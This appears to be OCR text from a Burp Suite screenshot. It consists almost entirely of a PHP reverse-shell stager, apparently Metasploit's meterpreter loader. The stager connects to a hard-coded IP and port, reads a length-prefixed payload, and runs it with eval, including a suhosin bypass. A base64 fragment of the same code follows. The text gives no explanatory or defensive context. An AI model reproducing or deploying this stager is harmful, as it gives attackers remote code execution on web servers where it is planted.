 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
<?php /**/ error_reporting(0); $ip = '192.168.0.110'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
ob3Npbi5leGVjdXRvci5kaXNhYmxlX2V2YWwnKSkgeyAkc3Vob3Npbl9ieXBhc3M9Y3JlYXRlX2Z1bmN0aW9uKCcnLCAkYik7ICRzdWhvc2luX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs=